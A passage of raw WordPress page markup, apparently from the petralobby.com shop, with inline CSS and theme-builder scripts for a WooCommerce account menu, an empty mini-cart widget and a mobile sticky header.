                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.td_woo_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.td_woo_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.td_woo_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{
                    display: block;
                }body .tdi_10 .tdw-wml-icon{
                    font-size: 22px;
                }body .tdi_10 .tdw-wml-avatar{
                    display: block;
                }body .tdi_10 .tdw-wml-icon-wrap,
                body .tdi_10 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_10 .tdw-wml-user{
                    top: 0px;
                
                    display: none;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_10 .td_block_inner{
                    text-align: left;
                }body .tdi_10{
                    display: inline-block;
                }body .tdi_10 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_10 .tdw-wml-menu{
                    left: 50%;
                    right: auto;
                    transform: translateX(-50%);
                }body .tdi_10 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 15px 20px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_10 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 15px 20px;
                }body .tdi_10 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_10 .tdw-wml-menu-footer{
                    padding: 15px 20px;
                
                    border-top-style: solid;
                }body .tdi_10 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 15px 20px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_10 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 15px 20px;
                }body .tdi_10 .tdw-wml-login-link{
                    padding: 10px 18px;
                
                    border-style: solid;
                
                    border-radius: 2px;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_10 .tdw-wml-menu-list li a:hover,
                body .tdi_10 .tdw-wml-menu-list a.is-active{
                    color: #dd3333;
                }body .tdi_10 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: #dd3333;
                }body .tdi_10 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_10 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: #dd3333;
                }body .tdi_10 .tdw-wml-login-link:hover{
                    background-color: #dd3333;
                }body .tdi_10 .tdw-wml-register-link:hover{
                    color: #dd3333;
                }body .tdi_10 .tdw-wml-menu-list li{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_10 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_10 .tdw-wml-register-link{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }

/* phone */
@media (max-width: 767px){
body .tdi_10 .tdw-wml-menu:before{
                    height: 15px;
                }body .tdi_10 .tdw-wml-avatar:after,
                body .tdi_10 .tdw-wml-icon-wrap:after,
                body .tdi_10 .tdw-wml-link:after{
                    bottom: -15px;
                }body .tdi_10 .tdw-wml-menu-inner{
                    right: 42%;
                }
}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","toggle_txt":"My account","menu_gh_txt":"Get into your account.","tdc_css":"[base64]","show_version":"guest","f_toggle_font_family":"507","f_toggle_font_weight":"600","show_menu":"yes","f_uh_font_family":"507","f_uh_font_size":"11","f_gh_font_family":"507","f_gh_font_size":"11","f_btn1_font_family":"507","f_btn1_font_weight":"600","f_btn2_font_family":"507","f_btn2_font_weight":"600","f_btn1_font_size":"11","f_btn2_font_size":"11","menu_gc_btn1_radius":"2","menu_gc_btn1_bg_color":"#000000","menu_gc_btn1_bg_color_h":"#dd3333","menu_gc_btn1_padd":"10px 18px","menu_horiz_align":"content-horiz-center","f_links_font_family":"507","f_uf_font_family":"507","f_links_font_size":"11","f_uf_font_size":"11","menu_ul_link_color_h":"#dd3333","menu_uf_txt_color_h":"#dd3333","menu_shadow_shadow_size":"10","menu_shadow_shadow_color":"rgba(0,0,0,0.05)","menu_uh_padd":"15px 20px","menu_ul_padd":"15px 20px","menu_ulo_padd":"15px 20px","menu_gh_padd":"15px 20px","menu_gc_padd":"15px 20px","f_links_font_weight":"600","f_uh_font_weight":"600","f_uf_font_weight":"600","f_gh_font_weight":"600","menu_gc_btn2_color_h":"#dd3333","toggle_hide":"eyJwb3J0cmFpdCI6InllcyIsImFsbCI6InllcyJ9","icon_size":"22","menu_offset_horiz":"eyJhbGwiOiI4IiwicGhvbmUiOiI0MiJ9","menu_offset_top":"eyJwaG9uZSI6IjE1In0=","block_type":"td_woo_menu_login","separator":"","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_woo_menu_login";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "9";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://petralobby.com/my-account/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://petralobby.com/my-account/">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_woo_menu_cart tdi_11 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

.tdi_11{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.td_woo_menu_cart{
                    z-index: 998;
                    vertical-align: middle;
                }.td_woo_menu_cart .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap{
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-icon-svg{
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg{
                    height: auto;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg,
                .td_woo_menu_cart .tdw-wmc-icon-svg svg *{
                    fill: #000;
                }.td_woo_menu_cart .tdw-wmc-count{
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: absolute;
                    right: -5px;
                    top: -4px;
                    min-width: 16px;
                    min-height: 16px;
                    padding: 2px 4px;
                    background-color: #4db2ec;
                    font-size: 10px;
                    text-align: center;
                    line-height: 1;
                    color: #fff;
                    border-radius: 50px;
                }.td_woo_menu_cart .tdw-wmc-txt{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 290px;
                    opacity: 0;
                    visibility: hidden;
                    z-index: 10;
                    font-size: 14px;
                    line-height: 21px;
                    text-align: left;
                }.td_woo_menu_cart .tdw-wmc-widget:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 7px 0 15px;
                }.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .cart_list{
                    margin: 0;
                    padding-bottom: 7px;
                    border-bottom: 1px solid #eee;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{
                    margin: 0;
                    display: flex;
                    flex-wrap: wrap;
                    position: relative;
                    list-style-type: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{
                    background-color: #f9f9f9;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{
                    margin-bottom: 0 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{
                    background: #fff !important;
                    opacity: 0.75 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    display: flex;
                    flex: 1;
                    padding-right: 4px;
                    font-size: 11px;
                    font-weight: 600;
                    line-height: 1.3;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{
                    order: 10;
                    width: 100%;
                    margin-block-start: 0;
                    margin-block-end: 0;
                    margin-top: 4px;
                    font-size: 9px;
                    font-style: italic;
                    line-height: 1.2;
                    color: #777;
                    border: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{
                    margin-bottom: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{
                    margin: 0;
                    padding: 0;
                    clear: left;
                    font-weight: normal;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{
                    margin: 0 0 0 5px;
                    padding: 0;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{
                    color:#4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    position: absolute;
                    left: 0;
                    top: 0;
                    margin-left: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{
                    position: absolute;
                    width: auto;
                    height: auto;
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 600;
                    color: #f26060 !important;
                    opacity: 0;
                    transition: all 0.3s ease;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{
                    background-color: transparent;
                    color: #f26060 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{
                    opacity: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .quantity{
                    position: relative;
                    align-self: flex-start;
                    font-size: 10px;
                    line-height: 1;
                    color: #999999;
                }.td_woo_menu_cart .tdw-wmc-widget .total{
                    margin: 0;
                    padding: 15px;
                    text-align: right;
                    font-size: 12px;
                    font-weight: 600;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons{
                    display: flex;
                    justify-content: space-between;
                    margin: 0;
                    padding: 0 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a{
                    display: inline-block;
                    width: calc(50% - 5px);
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 32px;
                    text-align: center;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    border-radius: 0;
                    z-index: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{
                    background-color: #777;
                    color: #fff;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{
                    background-color: #4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    text-align: center;
                    margin-bottom: 0;
                    font-size: 12px;
                    color: #888;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{
                    display: block;
                }body .tdi_11 .tdw-wmc-icon{
                    font-size: 22px;
                }body .tdi_11 .tdw-wmc-txt{
                    margin-left: 12px;
                
                    top: 0px;
                
                    display: none;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_11 .tdw-wmc-count{
                    display: flex;
                
                    background-color: #dd3333;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_11 .td_block_inner{
                    text-align: left;
                }body .tdi_11{
                    display: inline-block;
                }body .tdi_11 .tdw-wmc-widget{
                    width: 300px;
                
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item{
                    padding-top: 8px;
                    padding-bottom: 8px;
                
                    padding-left: 15px;
                    padding-right: 15px;
                
                    min-height: 56px;
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    top: 8px;
                
                    left: 15px;
                
                    width: 40px;
                }body .tdi_11 .tdw-wmc-widget .remove_from_cart_button{
                    bottom: 8px;
                
                    right: 15px;
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item a:nth-child(2),
                body .tdi_11 .tdw-wmc-widget .mini_cart_item .variation{
                    padding-left: 52px;
                }body .tdi_11 .tdw-wmc-widget .quantity{
                    top: 0px;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;
                }body .tdi_11 .tdw-wmc-widget .total{
                    text-align: right;
                }body .tdi_11 .tdw-wmc-widget .buttons a{
                    border-radius: 2px;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_11 .tdw-wmc-widget .tdw-wmc-widget-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item:hover a:nth-child(2){
                    color: #000000;
                }body .tdi_11 .tdw-wmc-widget .buttons .checkout{
                    background-color: #dd3333;
                }body .tdi_11 .tdw-wmc-widget .buttons .checkout:hover{
                    background-color: #dd0000;
                }body .tdi_11 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    font-family:Raleway !important;
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    font-family:Raleway !important;font-size:11px !important;font-weight:400 !important;
                }body .tdi_11 .tdw-wmc-widget .mini_cart_item .variation{
                    font-family:Raleway !important;font-size:11px !important;
                }body .tdi_11 .tdw-wmc-widget .total,
                body .tdi_11 .tdw-wmc-widget strong{
                    font-family:Raleway !important;
                }

/* phone */
@media (max-width: 767px){
body .tdi_11 .tdw-wmc-widget:before{
                    height: 15px;
                }body .tdi_11 .tdw-wmc-icon-wrap:after,
                body .tdi_11 .tdw-wmc-txt:after{
                    bottom: -15px;
                }
}
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"tdicon":"td-icon-cart-empty","inline":"yes","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","tdc_css":"[base64]","f_toggle_font_family":"507","f_toggle_font_weight":"600","f_count_font_family":"507","f_count_font_weight":"600","f_noitems_font_family":"507","f_title_font_family":"507","f_title_font_weight":"400","f_amount_font_family":"507","f_amount_font_weight":"600","f_var_font_family":"507","f_subtotal_font_family":"507","f_btns_font_family":"507","f_btns_font_weight":"600","btn_radius":"2","f_btns_font_size":"11","amount_color":"#000000","cart_width":"300","image_space":"12","f_title_font_size":"11","f_amount_font_size":"12","f_var_font_size":"11","meta_info_vert":"","qty_align":"0","count_bg_color":"#dd3333","btn2_bg_color":"#dd3333","btn2_bg_color_h":"#dd0000","title_color_h":"#000000","cart_shadow_shadow_size":"10","cart_shadow_shadow_color":"rgba(0,0,0,0.05)","show_cart":"yes","show_value":"none","icon_size":"22","cart_offset":"eyJwaG9uZSI6IjE1In0=","block_type":"td_woo_menu_cart","show_version":"","separator":"","icon_space":"","toggle_txt_pos":"","toggle_txt_align":"0","show_count":"flex","toggle_horiz_align":"content-horiz-left","float_block":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_radius":"","var_top":"","subtotal_padd":"","btns_padd":"","btn_gap":"","icon_color":"","icon_color_h":"","count_txt_color":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_size":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_bg":"","cart_border_color":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_line_height":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","title_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_line_height":"","f_amount_font_style":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_line_height":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn1_color":"","btn1_color_h":"","btn1_bg_color":"","btn1_bg_color_h":"","btn2_color":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_line_height":"","f_btns_font_style":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_woo_menu_cart";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "9";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "2";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="https://petralobby.com/cart/"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">0,00 &#36;</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_13{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_13:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_13:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-top:2px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_18 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_18 .tdb-mobile-menu-button svg,
                .tdi_18 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-mobile-menu-button i{
                    width: 27px;
					height: 27px;
					line-height:  27px;
                }.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 27px;
					height: 27px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
